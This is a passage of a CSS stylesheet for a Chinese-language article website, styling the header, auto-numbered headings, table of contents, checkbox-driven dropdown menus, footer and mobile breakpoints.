    line-height: 1.5em;
    font-size:1.6em;
    margin-top:3.5rem;}/* 待删 */

.topbjse {width: 100%;float: left;padding:0; border-bottom:1px solid #eeeeee;
    width: 100%;
    float: left;
    background-size:60%!important;
    border-bottom:1px solid #175587;
}



.topbjsemh {
    width: 100%;
    float: left;
    padding: 1em 1em 0 1em;

background: -moz-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.95)), color-stop(100%,rgba(255,255,255,0.9))); /* Chrome4-9,Safari4-5 */
background:-webkit-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76));/* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* IE10 preview */
background: linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffffff2', endColorstr='#ffffffe6',GradientType=1 ); /* IE6-8 */

}
.topbjsejz{
    max-width: 780px;
    margin: 0px auto;
}



.topbjse h1 {    width: 100%;
    letter-spacing: 1px;
    text-shadow: 1px 1px 2px #ffff;
    line-height: 1.5em;
    color: #373d3f;
    font-size: 1.8em;
    margin-top: 3.5rem;
    margin-bottom: 3.5rem;}

.text-topad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;}
.text-botad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;margin-bottom:5em;}

.dh-zw {width: 100%;padding-bottom:1em;overflow: hidden;

/* 全展开
height:1688px;
*/

position: relative;
    float: left;}
.dh-zw p{    color: #474747;    font-size: 1em;
    margin:1rem 0;    width: 100%;}
.dh-zw ul, .dh-zw ol {padding-left: 2em;} 

   
.dh-zw h2,h3,h4,h5,h6 {width: 100%;float: left;margin:1em 0;}

    
.dh-zw h2 {font-size: 1.3rem;margin:2rem 0 1em 0;}
.dh-zw h2 a{font-size: 1.3rem;}

.dh-zw h3 {font-size: 1.2rem;}
.dh-zw h3 a{font-size: 1.2rem;}

/*为h2和h3自动添加序号*/
.dh-zw h2:before
{
  /*内容显示为：计数器h2counter的值转换为中文数字格式+顿号，格式：一、*/
  content: counter(h2counter, cjk-ideographic) '、';
      float: left;
    padding-right:0;color:#0d70c9;
}
.dh-zw h2
{
  /*重置计数器h3counter的值*/
  counter-reset: h3counter;
  /*计数器h2counter的值增加1*/
  counter-increment: h2counter;
}

.dh-zw h3:before
{
  /*内容显示为：计数器h2counter的值+点+计数器h3counter的值，格式：1.1*/
  content: counter(h2counter) "." counter(h3counter) " ";
      float: left;
    padding-right:.5em;color: #3c8bd1;
}
.dh-zw h3
{
  /*计数器h3counter的值增加1*/
  counter-increment: h3counter;
}
.topsxp {width: 60px;float: right;text-align: right;}
.topsxp a{float: none; padding-left:10px; color:#6c89a0!important;}

.dh-zw strong {color:#427196!important;}
.dh-zw ol {
    float: left;
    padding-left:1em;padding-right:1em;
    margin-left:1em;margin-bottom:1em;
}
.dh-zw li {width: 100%;
    color: #474747;
    list-style-type: auto;
}

.dh-zw li + li {padding-top:10px;}

.dh-zw img{    max-width: 100%;
    height: auto!important;}
    
#topinfo {width: 100%;
    float: left;    margin-top: 2em;
    padding:.5em 0 1em 0;}

.text .info {width: 100%;float: left;} 
.text .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 8px;
    margin-right:5px;
    line-height: 22px;
    font-size: .6em;
    color: #f9f9f9!important;
    background:-webkit-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -o-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: linear-gradient(left, rgb(31 80 119), #638bb5);
    display: inline-block;
    float: none;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
}/* 待删 */

.text .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}/* 待删 */

.topbjse .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 5px;
    margin-right: 5px;
    line-height: 22px;border-radius:0px;
    font-size: .6em;
    color: #f9f9f9!important;
background: rgb(31,80,119); /* Old browsers */
background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,80,119,1)), color-stop(100%,rgba(99,139,181,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left, rgb(31 80 119), #638bb5); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgb(31 80 119), #638bb5); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5); /* IE10 preview */
background: linear-gradient(left, rgb(31 80 119), #638bb5); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#638bb5', endColorstr='#1f5077',GradientType=1 ); /* IE6-8 */

    display: inline-block;
    float: none;
}

.topbjse .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}

.info-sx {float: right;    font-size: .9em;}
.info-sx a {padding: 0 10px;color: #898989!important;float: right;}
.info-sx i {color:#FFC107!important;padding: 0 5px 0 2px;font-weight: bold;}
.info-sx b {color:#668492!important;padding: 0 2px;}

.yyts {
    color: #a2a2a2!important;
    font-size: .9em;
    padding:0 0 20px 0px;
    margin: 15px 5px 0px 0px;
    width: 100%;
    float: left;
}

.yyts a {float: none;color: #4c81b7!important;}

.tixing {
    padding: 20px 20px 20px 70px;
    background: url(/skin/blue/img/jinggao.png) no-repeat 11px 7px #E6E5D5;
    margin: 10px 0;
    float: left;
    width: 100%;}
    
    
.weizhi-pc {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background: -webkit-linear-gradient(left, rgb(193 193 193 / 25%), #ffffff00);
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
}

.weizhi-wap {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background:#f4f4f4;
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;overflow: hidden;
    justify-content: center;    margin-bottom: 20px;
}

#lie-svg .weizhi-pc li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-pc a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}

#lie-svg .weizhi-wap li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-wap a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}



#dh {
width: 100%;
    float: left;
    margin: 2em 0 1em 0;
    padding: 1em;
    background: #f0f8ff url(/tsu2/shezhang-dh.svg) no-repeat 90%;
    background-size: 360px;
    
}



#dh * {float: none;}


.dh-kuai {
    float: left;
    width: 100%;
}

#dh strong {
width: 100%;
    float: left;
    display: block;
    line-height: 30px;
    padding: .5em 1em;
    color: #1b72b7!important;
}


#dh .dh-links {
float: left;
    width: 100%;    padding: 0 .2rem;
}

#dh ol {
    float: left;
    padding: 10px;
    width:100%;
    clear: inherit!important;
}


#dh li {
    list-style-type: none !important;
    margin-left: 0px !important;
}

#dh .ish2-1 {    padding:1px 0!important;
    counter-reset: subsection;
}

#dh .ish3-1 {padding: 0px 20px!important;
    counter-reset: subsection;
}

#dh .ish2-1:before {
    counter-increment: section;color: #0d70c9;
    content: "" counter(section, cjk-ideographic) "、";
}

#dh .ish3-1:before {
    counter-increment: subsection;
    content: counter(section) "." counter(subsection) " ";
    color: #b9b9b9;
}

.dh-kuai li {
    padding: 1px 0!important;
}



#mulu-db {    width: 100%;
    margin:0;
    height: 40px;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    bottom: 0;    z-index: 99;
    left: 0;
    position: fixed;
	}

.mulu-db-center * {color:#818181!important;}
.mulu-db-center ol{margin-left: -8px;
 white-space: nowrap;
  overflow: hidden; /* 隐藏溢出的内容 */
  text-overflow: ellipsis; /* 使用省略号表示被截断的内容 */
}
.mulu-db-center a{    padding-right: 10px;
    padding-left: 10px;color: #FFF;
    font-size: 13px;}

.mulu-db-center a:hover {}
.mulu-db-center {    width: 100%;
    float: left;    height:35px;}

.mulu-db-center .breadcrumb {    display: flex;    width: calc(100% - 33px);float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.mulu-db-center .mdcr {
    width: 33px;
    height:25px;
    float: right;
}

.mdcr a {    padding: 0!important;    float: right;
    height: 30px;}
.mdcr img {    width:25px;    margin-top: -2px;
    height: 30px;}
    
.top-center .breadcrumb {    width:100%;
    float: left;}
.tsusm {background: #1568a9;
    border-bottom-left-radius: 10px;
}
	
	
.sou-pc {    width:100%;position: relative;
    background-color:rgb(13 65 106 / 10%);zoom:1;margin-top: 20px;
    float: right;}
.sou-pc form {margin: 10px;}
.sou-pc:hover{    background-color: #16588c57;}
.sou-pc button {background:#2774b2;    cursor: pointer;
    color: #fff!important;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translate(-10%,-50%);
    width:100px;
    min-height: 36px;}
.sou-pc input {display: inline-block;    font-size: .9em;
    padding:0 8px;
    line-height: 1.5;
    color: #222222!important;
    vertical-align: top;
    background: #ffffff;
     width:100%;min-height:35px;
    -webkit-appearance: none;
    appearance: none;}
	
.sou-pc span {color: #fff!important;}
	
#dibu {    padding:0;
    float: left;background: white url(/d/file/bg12.jpg) fixed;
    background-size: cover;
    width: 100%;}
.dbbj {background:rgb(231 244 255 / 89%); border-top: solid 1px #0d416a;
    float: left;
    width: 100%;}




.kaixin {
    float: left;
    width: 50%;
    padding: 2em;
    box-sizing: border-box;
}
.kaixin span {    display: none;}

.dbll {    max-width: 1200px;
    margin: 0px auto;}

.dbll li a {color: #000; width: 100%;   font-size:1rem;   overflow: hidden;
    text-overflow: ellipsis;}
.dbll li {      width: 100%;  border-bottom: 1px solid #e5e5e5;}
.dbll li a:hover {
    background-color: #e0f1ff;
}

.kaixin h3  {border-bottom: 1px solid #1c5a8a!important;
    margin-bottom: 16px;    padding: .5rem 0;
}
.kaixin h3 a{
color: #145281;    font-size: 1rem;
}
.kaixin h3 a:hover {
}

.kaixin ul {    width: 100%;
    float: left;}
.kaixin li {
    border-bottom:1px solid #b6c5d9;
    color: #2a2a2a;
    padding:5px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size:1em;
    letter-spacing:0;    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#footer {background: url(https://www.tsu.tw/tsu2/xiumini.svg) no-repeat 0% 11%;
    width: 100%;min-height: 300px;
    float: left;background-size: 80%!important;
    border-top: 1px solid #dfdfdf;
}

#footerse {padding:2.5rem 0 4rem 0;
background:rgb(14 74 119 / 88%);
background: -moz-linear-gradient(left, rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(100%,rgba(13,65,106,0.92)), color-stop(0%,rgba(0,73,133,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* IE10 preview */
background: linear-gradient(to left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#004985', endColorstr='#eb0d416a',GradientType=1 ); /* IE6-8 */



width: 100%;float: left;}

#footer .inner {
    max-width: 1920px;
    margin: 0 auto;
    padding: 20px 1.7% 0 3.2%;
}

.footerNav li a{
    display: inline;
    white-space: nowrap;
    margin-right: 35px;
    background-position: right center;
    background-size: 8px auto;
    background-repeat: no-repeat;
    padding-right: 16px;
    font-size: 13px;
    font-weight: bold;
}


#footer a:link, #footer a:visited, #footer a:hover {
    color: #fff;
    text-decoration: none;
}

.footerSNS {
    width: 100%;
    overflow: hidden;
    padding-top: 25px;
    padding-bottom:0px;
}

.footerSNS ul {
    float: right;
    overflow: hidden;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.footerSNS p img {
    float: left;
}

#footer .footerAdd p{    width: 100%;
    font-size:.9rem;font-size:13px;
    line-height: 1.385;
}

.footerAdd {    padding-left: 120px;    padding-top: 20px;
    width: 100%;
    float: left;
    background: url(/skin/blue/img/med.png) no-repeat 0px 20px;}

#footer address {
    font-size:.8rem;    float: left;
    width:100%;
    font-style: normal;
    display: block;
    padding-top: 10px;
    color: #FFF;
}



.column{max-height:720px;    padding: 0!important;    border-left: 3px solid #1c5a8a!important;    border-bottom: 1px solid #1c5a8a!important;
            display: none;    overflow: auto;
width: 100%;
    float: left;
    background-color:#fffef2;
    box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index:98;position: relative;
        }
		
		
#mulu-xiu >input[type='checkbox']{display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ ul{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-kai{display: none;}

#lie-xueke >input[type='checkbox']{display:none;}
#lie-xueke >input[type="checkbox"]:checked ~ ul{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-kai{display: none;}




.mulu-left >input[type='checkbox']{display: none;}
.mulu-left >input[type="checkbox"]:checked ~ ul{display: block;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}
.mulu-left >input[type="checkbox"]:checked + .liesan:after {content:"X";}



.mulu-center >input[type='checkbox']{display: none;}
.mulu-center >input[type="checkbox"]:checked ~ ul{display:block;white-space:nowrap;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}

.mulu-right >input[type='checkbox']{display: none;}
.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}




.ztree >input[type='checkbox']{position: absolute;
    right: 0;
    padding: 10px;
    margin:5px 10px;} /* 默认展开复选内容 */
.mulu-left>ul>ul>li>input[type='checkbox']{margin:10px;}
.ztree >input[type="checkbox"]:checked ~ ul{display: none;}/* 选择后隐藏input下的ul的展现 */

.ztree >input[type="checkbox"] {
  width: 30px;
  height: 25px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 25px;
}
.ztree >input[type="checkbox"]::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  width: 100%;
  height: 100%;
  border: 1px solid #0059a0;
}
.ztree >input[type="checkbox"]:checked::before {
  content: "\2713";
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
    border: 1px solid #0d70c9;
    color:#7d2e14;
  font-size: 20px;
  font-weight: bold;
}




ul.column ul {
            margin: 0;
            padding: 0 0 0 1.5em;    background-color: #e6d5440d;
        }

        ul.column li {    width: 100%;    font-size: 1.25rem;
            list-style: none;
            position: relative;
        }

ul.column li a{color: #333232; width:100%;font-size: 1rem;overflow: hidden;
    text-overflow: ellipsis;
    height: 30px;}
		
 ul.column li a:hover {border-bottom: 1px solid #1c5a8a!important;    background-color: #e0f1ff!important;}

        ul.column>li:first-child:before {
            border-style: none none solid none;
        }

        ul.column li:before {
            position: absolute;
            content: '';
            top: -0.01em;
            left: -0.7em;
            width: 0.6em;
            height: 1rem;
            border-style: none none solid solid;
            border-width:1px;
            border-color:#1c5a8a;
        }

        ul.column li:not(:last-child):after {
            position: absolute;
            content: '';
            top: 0.7em;
            left: -0.7em;
            bottom: 0;
            border-style: none none none solid;
            border-width:1px;
            border-color:#1c5a8a;
        }
		


/* .column>ul>li:visited {height:51px;overflow: hidden;} */

/*.column>ul>li::after{content: "闭"!important;left: 90%!important;    color: #333232;}*/



.column>li>a{
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding: 1em 0 0.2em 1em!important;    letter-spacing:2px;
}



.mulu-left .column>ul>li>a{    height: auto;    color: #195485;width:calc(100% - 60px);    background:-webkit-linear-gradient(left, rgb(255 238 186), #ffffff00);
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding:.5em 0 0.2em .5em!important;    letter-spacing:2px;
}

.mulu-left .column>ul>li>ul>li>a {color:#195485;}

.mulu-left .column>ul{font-size: 0;width: 100%;}

.mulu-right .column li a {    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;height: auto;
    letter-spacing: 0px;
    font-size:1rem;}

#mulu .bt-left{width:calc(100% - 60px);    padding-left:1em;    padding-right:1em;    cursor: pointer;
    float:left;
    height: 100%;}
.mulu-center .column {border-left:2px solid #798b9c!important;  border-right:2px solid #798b9c!important;     background-color: #f2feff;}
.mulu-center .column li a {
    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;
    letter-spacing: 0px;
    font-size:1rem;height: auto;
}




#mulu .bt-right-z{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .bt-right-b{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}

#mulu .mulu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-suo:hover{background: #124c7c;}
#mulu .xiu-kai:hover{background: #124c7c;}
#mulu .mulu-suo:hover{background: #124c7c;}
#mulu .mulu-kai:hover{background: #124c7c;}
#mulu .bt-right-b:hover{background: #124c7c;}
#mulu .bt-right-z:hover{background: #124c7c;}

#mulu label:hover {
    text-decoration: underline;
}

#mulu label {
    letter-spacing:3px;
}

         /*
         滚动条美化
        */
        /*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/
.column::-webkit-scrollbar {
            width:6px;
            height:6px;
        }

        /*定义滚动条轨道 内阴影+圆角*/
.column::-webkit-scrollbar-track {

        }

        /*定义滑块 内阴影+圆角*/

		
.column::-webkit-scrollbar{width:20px;}::-webkit-scrollbar-track{background-color:#0d416a;}::-webkit-scrollbar-thumb{background-color:#42d9ec;}



#zw-xg {    width: 100%;    background-color: #ffffff66;
    float: left;
    margin-top:1em;
    margin-bottom: 32px;
}
.sxyp {    width: 100%;
    float: left;    padding:2em 0 .3em 0;}
.syp {    width:50%;    text-align:left;
    float: left;    color: #145281!important;
    font-weight: 700;}
.xyp {    width: 50%;
    float:right;    text-align:right;    color: #145281!important;
    font-weight: 700;}
.zw-xg {width: 100%;
    float: left;
    align-items: center;}

/* 对半上下篇
.next_prev {    width: 100%;    padding: 0;
    float: left;
    display: flex;
    align-items: center;}
.next_prev a{color: #3b3b3b;font-size:1rem;    float: initial;}
.next_prev a:hover {text-decoration: underline;}
.prev_article {    flex: 1;    padding:0em 1em 1em 0;
    width: 50%;    line-height: 1.8rem;min-height: 80px;
    font-size: 1rem;}
.next_article {flex: 1;    padding:0em 0 1em 1em;
    width: 50%;min-height: 80px;
    text-align: right;
    font-size: 1rem;}
*/

.shangxia {
    width: 100%;
    float: left;
    background:-webkit-linear-gradient(left, rgb(223 241 255 / 75%), #ffffff00);
    box-sizing: border-box;
    padding: 15px 15px 12px 15px;
    border-radius:5px;
}
.shangxiatu {    float: left;
    width: 100%;
    border-radius: 5px;
    background-size: 170px!important;
    border: 1px solid #e1e1e1;    margin-top: 20px;}
.shangxia-sx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
        background-size: 170px!important;
}

.shangxia-fx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
    padding: 5px 0 0px 1px;
}
.shangxia-sx a:before {
    content: "▲";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}
.shangxia-fx a:before {
    content: "▼";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}

@media screen and (max-width:1910px) { /* 在屏幕宽度小于或等于 1910px 时 */
.mulu-db-center {min-width: 100%;}
}


@media screen and (min-width:1910px) { /*大于1910*/
.topbjse {
    background-size:35%!important;
}
}


@media screen and (max-width:1367px) { /*小于1366*/
.mulu-center {min-width:399px;letter-spacing:1px;}
#mulu label {letter-spacing:1px;}
#mulu .bt-left {padding-left:1em;padding-right:1em;font-size:1em;width:calc(100% - 60px);}
.column {border-right: 1px solid #0d416a!important;}
.mulu-center .column {max-height:620px;z-index:97;position: relative;background-color: #f1f9ff;}
.mulu-right .column {box-shadow: -30px 30px 20px 10px hsl(0deg 0% 100%);    background-color: #fffef5;}
.mulu-center span {display:none;}
.mulu-right span {display:none;}

}

@media screen and (min-width:900px) and (max-width:1535px){ /*大于900 小于 1536*/
.column  {min-width: 500px;}
}

@media screen and (min-width:900px){ /*大于900 划过展示，将此删除为PC点击显示 */ 

.liesan:after {display:none;}

input[type="checkbox"]:checked ~ ul {display:none;}
#lie-xueke:hover #xueke {display: block;}
.mulu-left:hover .column  {display: block;}
.mulu-center:hover .column  {display: block;}
.mulu-right:hover .column  {display: block;    background-color: #fffef2;}
}

@media screen and (max-width:1020px) { /*小于1020*/
.mulu-center {min-width:300px;}
.kaixin {width: 100%;padding:.5em 1em;}
.dbbj {padding: 1em 0;}
}

@media screen and (max-width:900px) { /*小于900*/
body {background-position: 0 25px;}

.mulu-left:hover .column  {display: block;}
.mulu-left:hover .column  {display: block;}

#lie-xueke .bt-left {width: calc(100% - 60px)!important;}

#mulu .bt-left {font-size:.9em;width: 100%;padding: 0 .5em;}
#mulu .bt-left span {display:none;}
.dh-zw li {}

.dh-zw ol {
    margin-bottom: 0em;
    margin-top: 0em;
    border-bottom: solid 0px #e6e6e6;
}


.top {border-top: solid 0px #0d416a;}

.logo img {    margin-left: .5em;
    height: 50px;
    width: auto;}
#mulu {display: block;    top: -0px;
    margin: 0 0 0 0;
    height: auto;
    width: 100%;
    background-size:100% 130px;}
 
 
.xl-daohang-hover .ys1{background-color:rgb(24 106 172 / 71%)}
.xl-daohang-hover .ys2{background-color:rgb(36 144 134 / 56%)}
.xl-daohang-hover .ys3{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys-mo{background-color:rgb(89 141 183 / 57%)}
 




.mulu-left, .mulu-center, .mulu-right {
height:36px;
    margin-top: 0px;
    font-weight: 400;font-size: 1rem;
    line-height:36px;
}

.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;width: 320px; margin-left: -221px;}




.xl-daohang {
    padding-bottom:0px;
}



.xl-daohang-hover {
    padding-bottom: 0;
}

.xl-daohang-hover ol {
    margin-left: 0px!important;
    overflow-x: auto;
    overflow-y:hidden;
    list-style: none;
    white-space: nowrap;
    width: auto;
}


.xl-daohang-hover li {    padding: 0;
    width: auto;
    display: inline-block;
    margin-top: 1em;
}

.xl-daohang-hover {
    position: revert;    width: calc(100% + 230px);
}

::-webkit-scrollbar {
  display: none; /* 移动端隐藏滚动条 */
}

.xl-daohang-hover ol > li > a {
/*   pointer-events: none; 移动端位置导航第一排禁止链接跳转 */
}

.xl-daohang-hover ul {
    margin-top:28px;
}

html body {  /*去抖动*/
    overflow-x: hidden;
}

.xl-daohang-hover li:hover ul {
    box-shadow: 0 10px 15px -9px rgb(234 227 227);
}

.xl-daohang-hover ul li {
    float: left!important;
    width: 100%;
}

.xl-daohang-hover .ys {
    display: none;
}

.xl-daohang-hover ol li a {
    height: 30px;
    line-height: 32px; letter-spacing:0;font-size: 13px;    padding: 0 0.5em;
}



.lieol li {
    padding: 0;
    margin:0;
display: flex;
    flex-direction: column;
    justify-content: center;
}

.breadcrumb .shouyeli{display: none;}
.breadcrumb li{display: inline-block;float: none;}
.breadcrumb ol {	
	overflow-x: auto;
	list-style: none;
	white-space:nowrap;
	width: auto;}

.column {box-shadow: 0 50px 90px 10px rgb(13 65 106);}
.mulu-right .column {box-shadow: -2px 2px 2px 2px hsl(0deg 0% 100%);}

.mulu-left{background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 13px;height: 56px;border-bottom: 2px solid #1794a4;background-size: 520px 80px;}
.mulu-right {text-align:center;width:100px;    background: #175587;
    border-left: 1px solid #50799a;}
.mulu-right:hover{background:#0a3659;}

.mulu-right .column li a, .mulu-center .column li a{
    padding: 0.3em 0 0.3em .5em!important;height:39px;    font-weight: 300;
    font-size:.9rem;}

.mulu-left .column>ul>li>a{pointer-events:none;}/*移动端父目录不可点击*/
.mulu-left .column>ul>li>ul>li>a {pointer-events:none;}/*移动端父目录不可点击*/


.mulu-left .column>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.ztree a {pointer-events: auto!important;}
.ztree >input[type="checkbox"] {width:30px;height:25px;}
.ztree >input[type="checkbox"]:checked::before {font-size: 25px;line-height: 25px;}

#topinfo small {overflow-x: auto; list-style: none; white-space: nowrap; width:calc(100% - 130px);}

.bt-left a { /*移动端使展开处a标签无法点击*/
    pointer-events: none;font-size:.9em;
    cursor: default;
}








.mulu-center {width:calc(100% - 100px);min-width:220px;}

.mulu-right .column {z-index: 9;}
.text {
    padding-top:0em;
    float: left;    max-width: 100%;
    margin-left: 1em;
    margin-right: 1em;
}
#mulu .mulu-left span {    letter-spacing: 0;    float: left;
    color: #fff;
    display: block;
    margin:1px 5px 0 2px}

.mulu-db-center {    margin-top:.5em;
    text-align:left;min-width:100%;    height:44px;
    width:100%; overflow-x: auto;
}

.mulu-db-center .breadcrumb {width: calc(100% - 33px);float: left;padding-bottom:1px;    text-shadow: 1px 1px 5px #fff;}
.mulu-db-center .mdcr {width: 33px;
    height: 30px;
    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);
    float: right;
    padding: 0 0 0 3px;}

ul.column ul {padding: 0 0 .5em 1em;}
#mulu label:hover {text-decoration: none;}

#mulu .bt-right-z {display: none;}
#mulu .bt-right-b {display: none!important;}
#mulu .xiu-kai {
    padding: 0;
    width:20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#mulu .xiu-guan {
    padding: 0;
    width: 20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#header {padding:1.5em 0 0 0;}
.sou-pc {width: 100%;}
.sou-pc input {width: 85%;}
.sou-pc span {font-weight: 300;color:#ffffff!important;}

#topinfo {padding:1em 0 .5em 0;}
.topsxp {width: 100%;float: left;text-align: right;    text-shadow: 1px 1px 2px #ffff;}

.footerAdd {
    padding-left:0px;
    background:bottom;
}


#mulu-db {height:30px;}

.yyts {letter-spacing:0px;}
.mulu-db-center a {padding-right: 8px;padding-left: 8px;}
.tsusm {width: calc(100% - 110px);}
.tsusm p {width:100%;text-align:left;line-height: 30px;    border-bottom-left-radius:20px;}


.mlhot {width:15%;background: #103e63;}

.top-center ul:hover {
    z-index: 90;
	border-bottom: solid 1px #aaa;
    padding:0;height:auto;
    margin-left:0px;
    width:100%;
}

.text-botad {margin-bottom:1em;}


.dh-zw h2 a {
    font-size: 1.15rem;
}

.dh-zw h3 a {
    font-size: 1.1rem;
}
.mlhot {
    width: 50px;
    background: #103e63;
}
.zhichi {
    float: right;
    width: 60px;
}

.text h1 {margin-bottom:0;    letter-spacing: 0px;    margin-top: 1em;font-size: 1.5em;} /* 待删 */
.topbjse {background-size:120%!important;}
